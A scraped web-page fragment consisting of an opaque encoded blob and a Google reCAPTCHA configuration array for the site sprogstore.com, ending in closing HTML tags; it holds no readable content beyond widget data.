Kxwp8ffsO5wr/CicOJU8KICRDClBPCl8OCw4lAcnUvYsKyw73CuMKXwqlMw7tLw6ALwrd8wrUgw4BTDcOiDlliwpLCh8ODwpHCncKbfkFiwrjCssOqw5ZPfA/CisO+wp8/f8K2dEN4c8KCAghnw51bGcKsEApwU8KGw598P8KpSz/Cmlk1wrp1wrDDg8Ofw6nDnGzCu8KOY8KmwoPDhcOqSAHDicOjwqPCqTzDrVknw7PClV0/woAVPTnCjcKxwqPDrnHCv2rCmsKDwqNCw4AVw7QDwoYIwoLDvQweU8O4UsOLwr/Ctw9ZwrkiwqkNc8O+wqTCm2/Cn8K/[base64]/w67CmcKuc2zCuwpJwrvDtSICHRMjaMKfJ8KoR3cfw6vCtytlw4zCrBYEHsKrZSbDnsOEwq97wo9FwoR2w7bCnMKXw7jDrn/Cn1dlw5RFScObYUHDkcONO8OkJiLDoi0Pw5DCj0nCr8OGw4nCp3BqHjDCn8Kkwp5tb8KRwr9hwpjDrhLDtw4Rw6orw7tmwozCujBEw4QlGcKgfwluRAXDucK4fx/Ch8KiwrZDwpQuw6vCp8Kmw5ANX8Otwr46QT/Du8KIw4gsw547ecOxw4wDPcKiw4LChFnDtTHDt8Kew4kDf2cWwrtaU8KJNE8hwpdNNcKHwqXDv3pPK8OdTcKoVsO4NsOWbHbDo2vDhcK2WcKaDVhuw7t8JivDlcKpwrQ7YsKzGsKaw7/[base64]/[base64]/DvSE+w7oYwrjCsmJicz1Qwo0KIMOxEVx/NcKLfMKdNzBRw6fDsMKjwrVbBWrChRPCpUjDs3tOCwvCg2/Ck8KiDMOgwq8FZh09w6wWEwbCgHx9UgcoBBp3K1QTwrVvw6p1wpAuW8KhFMOCXmnCii5/HSrCu8O2wqjDn8Ozwrt+MsOWCl7CvV/DrVYXwq5OXsKjTDUxw5MowrnCqcKhw4J/Klcgwodrc27Dn8OtBQ8lO3JdHhVBWTQvwoxIwqPChDMZw6Akw7ocwqEgw7kCw4A6woE7w5HDqU7CuQNTwqXDjFgWFDg7AVgXwqc+KWNVCEzCqMKIwrzDrW7DkT/DrCzCqlEOJUdyQ8OmwpHDjBRiYMKPw45bwrjCvcOuw4wZw6RgHMOTQ8K8FCjCsMK9w7R3KsKRw79kwpLCizPDrcO2KhXCtkl3WgnCosOEU8K0w5xNw5/Dj8Obw6zCmsKqGsOcwoR9w5jCgR3Cl8OhwrbDkMKmwoxswodTeyx2wrYvCMO3F8Ogwq4Ww5HCo8Ocw6U6GCzCt8OUw47CsjDDksKPIsO/w4rDpcOLw5PCnsKJw7fDkzQeI2Y8AcO6MSnDuHLCqVoEf1E/SMOFw7bDkcKhZMKBw7c0UsKEG8Ktw6E+wqcMbsKpw70Jw4TCjFcqQ18Jwr7Cv1jCpsKtH3bCv8OzwqYVwqzDtAfDrTxiw4cnIsOIwrEfwphlJW/CqMOyw4NywpnCrxTCvksvAwDDqcK7Ij4fw5ovwo1IMgnDkB3CucKMwqQ7wqrDik5mw7gjwp1NPiTCksKEwoVZw50WwooJw6dhw4hswpMqb1E7wobDul7CrMKyw4XCvVEZQMKuwo/DusO3KmotTjnCssKgORnCu8OLMcODwrzChkJ+I8K2w6UCCMK7w7FnY8K1DcKjcWVZwoHDr8OWw7bDl2kqw7l5w7vCthPDisKsXV9hw7NZw4ZYISzCpsOhWhvDlj0AwpsBw4NCdsKpbmsiwpfCtsOpD8O4w40cw4g6aDsDIS/DpUR3D8OKVmjDgcOjW8OAClIscMOECsOlwprCmhHCgcK3w6QBw7kYEmZ+w4XClgYNQ8Obwp8xwqHCtcK6KhFuwpzDsjZlwqrDuwBUGHDCtFTDusOFYH54w6HDlMOLw70Ywo7DtGvCh2rDvF/[base64]/CpkrDqAp9w7BYwoLDvcOfwoHDr8KowqDDjxbCkMKxXG/CpMO3JcK6woc+N8KBSsO0w60Cw4IjIz/DthfCjncXbsOJJmHCgFbDiUgGaSJrw6MPw6JMwodVw5PDmHDDmsK9w7gIOMKvDEfDjCEHwqfDgsO0XGFzQcO0F8OKbH3DtsKtNAdzw5sUB8KDScKEH05tGcK5w4XDgHtAwrU7wo7CkXnCsz/CiCQuR1/CoMOGwpnCrcOISkXCpMKqaggwQExhw57DlsO0fcKfaBDDtMOQRhJtZ3lbw50kLMKrwqDDgcKAwp08bMKjNkAJw4rCoxsHKcKXwpbCowoVbS0/w63DlsOBdcObw7zCm1dIQMKSHknDiFbComUyw6kwMsOTXcOxw5fCiDfDm3QgEsOuwrZob8Oxw73DtcKTwqN+FmMUw5DCn8OIeS51SCLDkkoBacOeUMKCIgJ2w6XDpDDDj8Knd8OjRcK4JsKLScKSNcK0wqZWwpZtER/DiyBDEWnDqg3DrAsTwqE4ECJPQiYIH1XCrcK1SMOwGMObw7LDjjnDoQjCo8ODwovDpWtLw5LCp8Odw49RLMKrNcOqw6rDpG/CtyjDsWw4aMKDM2bDgTIsH8K2w7lBw5Z+PMOpUDY9wonCkX9YPBlZw7DClcOEBzLDkcOZwrfDlcOMw5YrBltQwqPCosK9w5dFIcKJw7jDiMKUMcKVwqzCvMK7wrTCl0otb8KFwptew75fMsK5wrfCmsKwNiDCt8OEST/[base64]/[base64]/DVtFbB1ACwZ/wpk+B8Odw64twrvCn8KXwqVgTyZJJMKsw6tgwrrDmcODb8OZTcOUw7/CisKlIXYewrPDpMKKA8K8WcKqw7fCtsKUw4djY3AmfMOQRBV8EVkjw7jCtMK2K1B5aCBQPcO9w499w7U7w4gQwochw7DCv0IfI8Oww45fccOEwpPDvCw0w6jDrm/ClcKyQxnCl8OAZmstw4hVwo5Zw7RjBMKrb8OCDWfCg8OfDsKoBiQ7csOLwqRqw7FfEcK/O2Ymw4bCikp9WsKWc1fCiRDDjsOZwqrCmHlJP8OGPcKgew/CnMOzbiDDpMO9DHLCi8Kpb1/[base64]/DjnDkMKcWW7DrMOdwqjCojnCuR/DvsOxAcKRw6QFw7bCpWsoJEImw5rClSXDvsK6w6PCoGI3wqc4w5AZTsOsw5bCr8OFK8KTw44jw7lhwoMHT0YnBBHCgQ3Cg3bDkMKmQsKrL3UCw6Jua8O2NScGw5DCvMKLG1/[base64]/DqFdpRcOEAcOHVQM7worDo8OqwpvDgwcpdMO/w6/CgMK+w4cqw65uw61fwofDlcKKdMOoI8Ojw50nwoAoIcOpcUgkw73CnQYzw4/[base64]/CRjDu8KhwqjCucKZw4bDoMKUw67DlMO0wpteXmTCtsKMPmgjC8Oqw4grw4vDosO6w7DDjXPDjMK+wpLCvcKSwpMcQcKIKGvDscKEdsK0HcOhw7HDvCcRwqFTw5kAUsKdBTPDpcKKwrLCpizCuMObwq7CkcKtSTY0wpPDoMK/wq7DgkFEw5lYf8Kmw5wwBMO/w5VuwrR/eGViUXXDvBkIT3RNw4tgwpzDpcK2wojChVdxwpQSwqcpZwwPw5PDn8KqU8OzccKYT8KCTDMWwrZww7/DpHnDrnrCg3ckesOEwqhWU8Ohwq1RwrjDn23DkHsbwqDCjsKzw7bCrsO3AcOBwqDDp8KTwpBKSsKYdQt0w6nDk8OkwqvCgTEnIyMtMsKcOiTCo8KxXi3DvcKaw7TDoMKSw4vCrcOHZ8Kpw6DCusOGXsKqGsKsw5YNKFvDvj5/LsKgwr3DkcO0V8KZQ8Oqw65jF1PCjwfCgxJMPz1uTD1VHUQJwqE1w5YmwofDm8KSAcKew7rDv3MoP10nQcK9LSXDr8KHwrfDpcK0UVfCi8OqAFrDkcKYLF/DkQVCwq/ChXI4wrTDmxJveBPDo8OYbnELTxx+wp3DjH1SFgZswoJDFMOTwrEtd8Kewp4Qw6cWUMObwqDDkFQiwqnDgUbChMOeckTDhsKXa8OGBcK/wojDhMKGBkUMwpjDrjpoF8Kjw6EVZh3DtRVBw6NWJiZmw6bChy90wqzDnsO4bMKuwrjCpwvDonwrw6/DtTlaXxNxJlXDoRJ8OcOSUSPDuMKiwo1wRA53wr8pwpEMTHfCmcKjA11hSkohw5vDqsOXDA/ChEHDll1eVMKRXsKfwrMQwobDh8O4w7/[base64]/CnjDjmkwRcODwo1FNcKFdAx9wojCr8Kgw6LCnsOgw5vDlS/Dj8ODw67Dj27CisOSwrDCmMKnw5xwLhXDvsK4w6HDp8OPAwEaCjPCjMO9woRCQsOHc8O7w5BpcsK/wplIw4DCo8Ofw7/ChcKFwpvCoWzDiXPCsWXCn8OdDMKVf8OcUcOywo3DlcOTBVPCk25fwpYfwosww5TCnsKvwqluwrjCgnQuaH0kwrkCw63DiAbCtGNawqLDuituLEDDvi9cwo3CnTLChsOjRUw/LcOVwrXDssKmwrgGbcKcw7TCtGzCuSbDqkUaw6NuZ0Qdw4F2w7E8w5Q2NsK7azHDqMOQWwnDq1TCtwTDuMKXSjluw7LClMOUdGPDtMKqecK5wpA8csOfw4QXSGB9XBYZwoHCosObesKew6vDn8OeJsODw7JmBsO1LnzCjU/DsVvCgsK/wrTCoCQdw5p5PcOBKsKOS8OFLsOPXGjDmsKIwptnDgzDvlpqw43CgQJFw5t9Z3dIw7gMw5tmw7rCjsKxacKpVCsow5M1MMKKwpnCgMOHTW7CsEU2w4g/[base64]/wp3DtUQubi/DpMKEXcOqwqENbhDDtW5Pwp7CqDbCjXPDvsOrTcOoYm/Dg3nCmzzDk8Odw67CisOOwozDhCcuwqjCqsOBfcOPw5MKAMKZbsKpwr46LsK3w7o4X8Oew5vCqxsyJwbCj8OgQQ9zw5BGw4TCqsK/P8OKwplXw7HCiMOnB2AMFsK5HcKiwqPCikDCusKow7DCp8OvFsOzwq7DucK9MgfCu8KgJsOtwpENJE5bGMOywo9LfMOsw5DCv3XDjsONXAbCjC/DqMKKMcOhw7PDvsK2wpYWw4MAwrAzw4wFw4bDjnEXwqzDn8O1dThXw5oHw55Ww4UVwpAaFcKHw6XCjA5FRcKJZMKEwpLDlMKzClDCq3vClMKZA8K/YQXCo8OpwqzDpcO8WHvDth9Owrs2w6/CqVhTwoohRBjDnsKCAsOMwo/CuAMuwqwdD2fCkwrCvVAOeMO/cBbCjWjCl0HCiMKtLsKENV/[base64]/DpxTDpyHDi0/[base64]/FcKZw6Urwrs1IsKww6DDm0DCuC/DhcOHOcOLWmrChQJ3JsKMIiAnwpvDqMO7bULDlsKcw5AdZzzDksOuw47CgcKlwplKEA7DjDnDgsO0YTRsD8KALsKYw6fDtcKQGG9+wrA9w7PDm8O9McKpAcK8wrACCx3Ct1tIXsOBw68Jw5DDscK1EcKawoTDrH9aYUDCn8KLw6DCiTHCn8OdZcOBbcO/Zy7CrMOFw53Dl8OswrLDn8K/airDpzNqwr4WbsKyBsOiFw7ChDN7SEMZw6/Cjg0mCENtU8OzBcKGwrdkwr58XcOxYj/CjxnDs8OCZ37Duj5iHsOBwrbCg3HDncKLw7t7Vj/CkcO3w4DDknsow6TDng/DhMO4w77CnQrDuVbDssKqw5BPAcOgWsKVw5BjA3LCjlUkRMO4wrV9wo3DhCbDpl/CuMOAwr/Do0rCr8KGw4zDgsKndlJHIcKCwpLCksOKRH/Dm3nCnMKuWWXCkMOlc8OmwqXDgFbDisOMw4LCliBdw5orw5XCj8OWwrPChE1/JDbDsHbDvsKpOMKgYhITPglpQsOpwqgIwrPDvFpSw5BJwr9lCmZDw70WOw3CpljDuD8+w6p3w5rDu8K8a8K7HSQZwrvCssO5IAJnwr9Sw7V1chvDssOcw7ktQsO6wqXDgRhbK8OrwoLDuw95wqF3T8OjQnLDiFDCpcOIwpx/wrXCtsOgwofCkMKkb3TDv8ONwq8LaMKaw6/ChmF0woUWA0Ypwolew7HDisOEaS0zwpZtw7XDpsKBG8KDwo5zw4w6C8Kbwo8IwqDDph5xJx5Jwr03w5rDtsK/[base64]/w5HCg3wuZzjDuGzDsz1/wrLDmcKRYhnDsgQ7C8O1wqHCr2LDnMOYwqlAwqFfLnIvOl0Jw7/CqcKywphHNmPDpxDDsMOvwrbDki/Dk8OlIjnDlsKBNcKcQMKkwqLCpBLCvMKWw5nCqQXDhcORw6XDrcOXw6lGwq8pasKsTSXCmMKQwoHCqH3ClsOrw47DkAUaFMOPw7PDtwnChXLCqMKJFG/DiSzCl8OxYn3CnHweBMKdwofDnQZsLxHCoMKiw4I6aEwawoLDnTnDjGJ/[base64]/Cg8KLS8OTYxM2DsOhwpoMTMKuE8K2wpIcAcOIwq/Du8Kpw78FWH4kekQKwpvDgC4eBsOCXlfDh8KCYWXDigvCnsOlwqc5w6nDq8K4wo4kc8OZw6wLwqvDpkbCpMOow5cwa8OzcgXDncOIRDBIwqlTZ0DDicKKw5TDr8OTwrUZJcKNFR4Bwr0lwrVsw77DrGwWPcOiw7fCoMOgw7/[base64]/[base64]/wqnCvisFIMOiwoMnwqodVsKdA8OCwqwiOjAEEMKSwpLCqW7CqAo3wqlqw5TDu8Ksw5RBbXHCklNsw4Ikwr/DmcK2QGVsw67CgXBHNRlawoTDs8KeS8Okw7DDj8OSwq3Dr8KTwqwPwqFnNFxcR8O6w7jDjxcYwpzCt8KDZsOEw5/CgcKXw5HCsMOYwrPCtMKJwo/CvEvDiTLCpsOPwpl1IsKtwpMrOiXDiCISZQrDvsOKD8KNFcKXwqHDkCNoUMKJAFDDhsKabMOywoFpwqNMw7ZKMsKcw5tIb8O+QT1Cwr1Kw5vDuj/DmmMdLnzDjnrDsjRUw7E/[base64]/[base64]/DrsOwKMKqw7DCiTQ5H8KEFkfDoU7Cow58w61rw6XCixvDsg3DuVTCkRF5QMO7dcKgH8OFBiHDtcOfwp97w7TDq8OOwrnCnMO4w4/CusOHwrbCpcO/w6c0ahRXdn3CrMK6SXp6wq1gw6M2wqfCukzCg8OBLiDDsxTCqw7CtWpYNQnDqCkMcDUVw4Y+w74tNh3CpcOcwqvDqMOsSwJ6w4lcNMOywoAdwoRFCcKhw53Cpxk0w5hWwrXDvS5Pwo5CwrTDsx7CjF/[base64]/CsGDCoxXCu8OTQcK9w6Iywpd0wogAw4bChw3DmBhoSws0WFnCpAnDmD3DmjxmPcONwrA1w4XDnUDDj8KxwpfDo8KSSErCocOHwpN2wqnCg8KNwrYXecK7VMOwwobCncOYwo55w6s/e8OowoXCp8KBJ8Klw5ZuC8KEwp8vYhbDh2/[base64]/CmMKPwow9w5clwqPCimVhQMKVwp8Rwqhdwq0nbSzCjV3DhAxow4LCq8Knw4zCpWYswr9pPwXDl0nDlMKxeMOuwr/DhSnCrcOLwpIuwqU8wpVvF2bCo1s0DcOVwoYyV2/Dp8KkwqlUw7AuMMOpcsKvGy5Kw6xgw5tKw6wjw4hcw4MdwrfDtMKAMcOOQ8O+wq4yW8Kve8KmwrFZwovCq8OXw77DiU3DssKFTVQRV8OrwovChcOUO8ORw6/CiRsQwr1Tw7FFwq7Dg0XDu8KSQ8OwUsKTScOjIMKYDsOGw53DsWjDosKDwp/CsUnDrRPClR3CsyPDgsOjwoVaFcOmD8K9IcK4w41gwr1uwqAOw5pDw4YOw4AaHXxYVMKgw74aw5LDtlJtHA8rw5fCinp5w7ULw5IxwoHCtcOBwqnDjQRKwpczGsK0YcOaQ8KiPcK6TUHDkjxbZ11hwqDChMK0ScOIF1TClMK2SsKlw5xtwobChU/CrcOfw4XCqjPCrMK3wpbDsl7Ci03CssOawoPDpMOZbMKEHMKJw44uCcKew4dXw6XCv8KMC8OXwpbDqUIvwp/DpAgBw6VPwrnDjDw2wonDi8O7w7hZOsKUQMO6YB7CgCJyBEYFFMKufcKXwqY7fhLDv1bClSjDhcOpworCiiY8wqXDnE/CliHDq8KXMcOtXMKIwpbDhsOvScK5w6XClsKpA8KAw6xvwpZuAcKXGsKtW8Omw6JwXAHCs8ONw63DkG59IWbCh8ObV8Ofwrd7FcKcw7rDhcK9wofDqsKQw7jCvlLCmsO/XcODH8O+WMOdwoxrScOIwo9ZwqxCw6c9b0fDpMOMa8OuBSDDksKsw4fDhgwVwrN8Hm0pw6/[base64]/[base64]/wq8Ywp0bw6N2AcKow77CkcOHI8OSUmUaw7zCtcKuw5rDonrDrjjDt8K4H8O+FnsOw4zCpMKNw5U1S3krwrbDohfDt8Knc8KGw799dhLDjRnDqWNDwqJLARJCw51dw7nCoMKmHmTDr0HCo8OPQRbCgjjCvcOQwrN6wr/DisOZLH/DjVZqO3/DjMK9wprDrsOUwp9WRcOkfMKxwpJmHC8LfsOOwr4Tw5lLC3k7AhY2fMO+w7FGfBIVS3bCvsOuFMOiwovCiXXDoMK/dh/CshLClWlYd8Ofw5cpw7DDpcK6wqhxw6x/w4E0CUgmNUMsOlnDtMKaLMKLHAMBFsK+woE0QMOvwqVObcOKIw1LwqNkIMOrwrDCnMOfbBB7wpRKwqnCrT7CtMO/w7hQYjjCpMKRwrHCsz11eMKLw6rDsxDDg8OEw5h5w75PBgvDusKBw7LDh0bCtMKnBcOVFAFWwqjCij1BeR4fw5BCwo/Cr8KJw5rDq8O+w67Cs2LClMO2wqQgwplTw550IcO3wrLCu0bDplPDjw0eG8OmasO3AVAUwp8MKcOVw5cMw4ZMXsKgw68kwqNwXMOow4F7IMOwTMODw5gow68KE8O7w4U4SzMte28Aw5lgBBXDv0pcwqfDo3XDlcKlZx/ClcKxwojDuMOEwrQSwqZUAiVsUBIqEcK5w7ATfXo0w79OasKmwrPDhsOIYU7DuMK1w5obczrCvENuwpZXw4ZYGcKpw4fChTNEGsO3w6sSw6PDlS3CisKHMsKBHsKLM3/[base64]/CvcOzwpN/woRZwo93wql/[base64]/Cu8K1worDtS3Ci8OEAmXChcO9H8OgwpzCslM+ccOnE8O3QMKTLMOgw5DDj1nCn8KeXCNTw6dlOcKTDXcCWcK4McOGwrfDv8K4wpPDg8OpAcKeAAtTw4TDkcKCw7Y7w4DDpFrCjcOiwqvCn1bClQzCsFMuw7fCgEtww5/ClhPDmjdYwqnDvG/DgcOXUXrCssO5wrYufsK3OlA6EsKCw6Zpw7jDr8KIw6zCszoQd8Ofw7bDi8KQwqxnwp91W8KwUW7Dr3fDssKHwrrCrMKBwqJrwpLDsXfCgAfCicKdw55hZE5FcFDCtXPChxvCnsKZwofDn8OtCsO5KsOHw5MPRcKzwoFDw7NXwrVswppMCMOTw4HCpD/Ct8KbQXEZKcK5w5DDowkIw4wze8KBEMK0TxzDhVJ0AnXCsjoww4A5e8KQD8OQw4TDkWrDhjPDusKHKsO9wrLClTzCsXDCrBDDuhZHecKXwq3CgXYnw6Bcwr/CtGduXlQkFF5cw5nDjGXDtsOzck3CssOidTFEwpAbwqtuwot2wpjDlnI6wqHDggPCvsOJHGnCljkrwrzCghYLGVbDvwt1asOUc3XCn2Z1w5PDtMK2wpACaF3CmXwUJ8K7S8O/[base64]/EToEUsKbworCjTXDqVNew6BqdcKnw77DgMOAwrwdR8Onw7TCpl3CkWobXXI7wr9DD2nDscKSwqJFDD0bTR9bw4hRw6YiUsKsAAlIwo8Zw6VsUB/Do8O/wq98w5vDjll/TsO6bHZvXsOgw7jDocO5f8KCB8O7SsO6w7MOG2VQwpNoJm/CkwLCmMK+w6Ngwpo0wrk9GF3CscK/VSkkw5DDtMKlwpw0wrXDi8OIwoYDaF0/w6JCwoHCocOifsKSw7NLSMOvw6JbI8KbwplWOBvComnCnTjCsMODXcOUw67DsTclwpU5w51tw4xgw50fw4FYwqJUwpfDsDvDkSHCtAfCngR5wpZ6QcKNwp1pCx1DADU7w45kw7QUwq/CjhV5V8KmVMKSd8Ofw7zDt1FtNMO8wojClsK8w7bClcKTwpfDlyRewoEVSAvCm8K3w6taB8KSbnB3woYfZcOkwr/CgnwbwofCunzCjsKFw6dKJQnDucOiwrwYemrCiMOwCsKXRcO/w4Miw5EREQvDp8O/KMOMEsOINj3CsE8ewoXCkMOwFx3CsnjCqXRDw5vCpHIEGsO5YsOOwrDCiQUnwrnDpx7DjkTDvz7DrkjDoWvDmcOMwqtWUsKZfyPDrRPCscO7f8O3eVTDhm7Cu1DDoDfCmMOBIyBrwq9Cw4DDnsK8w6DDs3DDusOjw5HChcKjYg/ConHDhMOtHMOnasOUZMO1Z8KNw6LCqsKDw49UIUHCmwLDvMOwbsKRw7vDo8O0FAc7ZcO5wrteSQwVwoREBBLDmcOuMcKIwqcTdMK9w6Qgw5nDicOJw7LDicOUw6HCvsKrSQbChz4iw6zDpgDCt3fCrMKXA8OUw7h/fcKxw5dZLcOKw5YjIU4Cw74Uwp7Cg8KRwrbDvcKEWU9zcsOFw7vDoVXCm8OCGMKiwrHDsMOyw4rCrTPDi8OZwpRffcOYNkI1E8OPAHnDinIWXcO7NcKJwpZHJMOgwovCqBEpKlUEw74TwrvDq8OMwrnCt8KwZQNofMOTw7YhworDlWkhYcOew4bDqsO1QmwePcK/wpocwqXDjcKVN2fDqHHChMKewrJsw4zDvsKvZsK7BxrDiMKXGm7CrcO7wrLDpsKowqhbwobDgcKEdsOwF8K/PyfDs8OuKMOuwo0Mfl9Gw67DosKFO0UQQsODw6QowonCgsOGKcO5w7Brw5saeVhFw4BOw5JJAQlqw44HwoHCh8OcwqrCscOBU27DqHvDo8OWw48EwpxPwqI9w5sEw6hbwr3DtcOxTcKqb8KuXnMiwpDDoMKFw7jDoMOPwrp+w5/Cv8O7TjcOFsKcY8OjOE0lwq7DvcOrJsOHazQKw4XCrnjDuUpXO8OqdwxPwpLCrcKFw7zChWpswpkbwojDqn3CoQPCosOOwozCuQRBUMKRwr/CikrCsxspw6x+woTDj8K+OSZvw5sIwqzDtcKZw65LOnbDisODDMOFGsKeDmg4aiIMMsKdw6gFJAvCjsKIacKBZsOywprCmsOLwoxdAsKSJ8K3Pmx/L8KnUsK/PcKYw64xO8O9wqvDuMOZUHPCj3HDosKUMsK1woEaw7TDtMOxw77ChcKaN2TDqMOMB2vCnsKOw6PCj8KWYVfCpsOpU8KSwq0LwobCk8KiHl/CvSJjRcKZwpjDvgHCuWcHaH/Dq8OKH37CuFjDlcOpCAojF2HDoCXCmcKJIRHDtlLDr8OBccOfw7g2w67DhcOMwqNVw5rDiitiwo7CvUPCqjvDtcO+wp8DfgTCsMKGw5fCpz3DrMK9JcOFwo8xHMOARFzCtMKHw4/[base64]/[base64]/[base64]/DtMOEw74GwqXCk1ISw5g1w73CvcKFZ8KFPHc7wqDCkUcdd21oezQSw65sTsOrw6LDtzvDtlfCgwUIdcOHOcKtw7jDl8K7ck7Dl8KIckPDmsONOMOTCTwXBcOKwoLDisK/wqXCvFjDusOUH8Kvw6/DqcK7R8KJHcKOw4FWDnE2w4HCmhvCh8O1XgzDtXzCtWwRwpTDrC9hJ8KGw5bCh2nCozZDw6kTwovCq0jCvwDDrWLDr8KMJsKjw4FBXMOVFXLDpMO9w6vDvHgIF8OSwqbDj2nCnF1QPcKhQF/DrMKwXiXCgzPDvsK+PcO4woRwGC/ClyvCvXBjw4bDkn3DvMOhwqsoNxRoACBiMB4hGcOIw7IfRkbDiMOBw5XDp8OBw47DvnzDvsKnw5bDtcOCw5U8fVHDl2gHw4fDv8KIEcOuw5zDkCfCikE/[base64]/[base64]/DoH/Dk8Okw6XCjUVFe0FVwol6OBPDhlXCsXFsBWxlHMKaYsKhwoXCmkchdTvCm8K2w4rDqiLDo8KVw6TCoAFiw6ZhYMOEKCZVYMOsdMO4w4fCiQjCo3QFeW3ChcK+J3kJaW0/w63DmsOjTcOIw4pCwpxXJiokTcK8ecOzw7XDmMKsG8Kzwp0sw7TDtwzDrcOYw6zDkmcGw6ARw6PCt8KrJ2xQO8O4A8O9asOhwoglw4IvcQ/DplsYCsKlwps5wrPDkwvCglHDrBLCmMKMwqvCrcO9ZDQscMOPw4zDtMOCw7nCnsOHIU/CgVHDr8ORecKIw5x6w6HCgsOOwoMaw4RTZT8nw43CjsOML8OZw4ACwqrDnGHDjT/Cp8Onw6LCp8OnU8KkwpAMw6vCncOawoZPwo/DhiXCvw/DknxLwprCnEHDqgtdV8KoHMOgw59dw5XDl8OtTsOgUl99VMK7w6rDqcO5w63Dl8KAw4rCu8OHKMK2dxTCpnXDpsOywp/CqMO9w6/CqsKHO8O/w5sxCmlwM2PDq8O3PMO/wrNxw6Mlw6XDg8KIw4U/wozDvMK2VMOpw49pw6sdFMOIUB3CrnrCm2MVw4fCrsKjC3/Ci1EcEW3CnMK2XcObwo15w6bDmMO9OAh/[base64]/[base64]/DoMOJw41BRWRXwpnCnQbDmcKEwrDCj8KgN8KUwoXCmiwww7DDtGU4wrfCuHAzwo0owoLDvl0twrB9w63DnsOAdxHDlU7Dhw3CiRo8w5LDqEfCpDjDiF3CtcKRw7TCpXwdYMObw4/[base64]/CnAtXwpNNZBLDojnDksOUwpbCowfDv0vCscKyw5/DncKsw67DlGEKZ8OlDMKUJTLCkifCvnjDlMOoWzTDoloYwoprw7LCmsOvIndWwpguw4jCoz3DpnvDg03CusOfTV3DsFUAKxsUw6F7w5DCocK5fVR2w68nLXQ/ZHcJFWbDgsO/w63CqlvCtkQXbxVKw7bCsWvDsV/CscO9VgTCr8KpQ0bCgsKkDG4DEz0rDHQmZxXDuzJHw69swoUTDMOMQMKfwqzDm0ZNP8OwGGbDocKawq7DhcKowrLCgsKqw4vCqj3CrsKFacKTw7Vow7/DnkXDrnPDnQ4ow5NDasOBMm/[base64]/[base64]/wo3DtMOHTcK5w6FHMsOEBMKsw6JOw5N0w5/Cg8OZw7Yvw7DCocKkwr/Do8KFRsOnwrFcEkpmFcO6UH3Cmj/[base64]/DtDTDkWbDmApGX8K4asKuKsKUw79LGDZUeMK+NnfCnQI9D8KHw6Q9GzJuwqzCs2LDu8KPY8KswonDsFbDpMOAw6/CnEcOw5nDkF3DqcO5w5J5TcKdPMOhw63CskUOB8KDwr8oDsOdw5xBwqNsK25Pwq7CgMOWwpw3d8OWw4PCvAxlX8O3wq8OA8K0wptVCMKiwoHDilLDgsOvZsOKdFnDsS8Ew7rCpUDDtVc/w759eBBtcyEKw5ZUQxB1w63DphZxO8Kca8O9C0V7LBnDt8KWwolOwrnDmVsYwoXDswcoD8KdU8OlcmnCkW/Do8KdBMKewqvDgcOYAsKqaMOgLD0AwrJ0wp7Cqx5WUcOcw7Uqwo7Cs8KCCgjDocO7wq87CSTCmAd1w7DDmhfDssOHKsO1WcKfa8OfJiHDhwUPHMK0TMOlwr7DhRt3KcKewo1WNV/[base64]/KEoAOcKgPXwgDz3Dl8KLwoUWwpAHOCbDocOEWcOkCsK/w5fDjsKREAhJw6rCqVRNwpNGUMOYUcKuw53Cm3PCqMOgcMKnwqFdbA/DoMO2wrxhw44Swr7CnMOSEsKGYDMMRcKiw6nCisOiwqgeKcO2w6TCisKKHl5CbcKRw6IfwrYeYcOiw4gkw6EtU8Okw4Aew4lPFMOLw6UXw5XDsCLDkVrCv8O4wrc2w6HCjzXDlVN4EcKew6lkwqHCt8Opw73CoW7CkMK/[base64]/C0U8BHjDkcK/ACcqLcKWVlczwocScjdjaA50L2hlw7LDhMK7wpTDiW3DngdxwpYmw4nCg33CgMOaw64gHnMiO8O/[base64]/LT/DlQlxS8K2wrNhwpHDvCXDucOVw4JhQMK3PH4oKg05wq3DvcKLQ8KVw4zDhxlWSm3Cikwlwooqw5PCq3xMdjJ0wp/Chg4wTC0aIcOzB8O5w703w6DDiQLDokhjw7TCgxshw43CrlVO\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HHK+vdr3Lnl5u2jIMTYKR+auajPc+QltaLsf0Hmg4yc\\u003d\x22,1,0,null,1,1769004369485,0,0,[21,115],null,[251,11,28],\x22RC-t9o_w5ImpJsFQw\x22,null,null,null,null,null,\x220dAFcWeA5S1oX8nvSbqJ6aWQGL83RzMhMSC9Bbblgy0QRnbWv-57cxt4B8OqvBwCfY7Q7rzoES7fno6UMXDs9RYx6xSwZbRicOfQ\x22,1769087169609]");
    </script></body></html>